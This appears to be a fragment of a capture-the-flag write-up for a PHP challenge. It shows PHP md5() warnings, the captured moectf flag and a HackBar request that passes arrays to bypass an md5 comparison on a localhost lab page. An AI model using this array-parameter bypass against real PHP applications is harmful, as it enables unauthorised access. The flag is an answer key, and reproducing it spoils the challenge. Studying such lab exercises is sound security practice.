 ?>
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/Fl3g_n0t_Here_dont_peek!!!!!.php on line 11
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/Fl3g_n0t_Here_dont_peek!!!!!.php on line 12
O.O!! moectf{oops_file_get_contents_controllable_u5KOKc4kingvu8sFJ7sC2FWojc-ti2oc}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost:46945/Fl3g_n0t_Here_dont_peek!!!!!.php?param1[]=1&param2[]=2
Split URL
Execute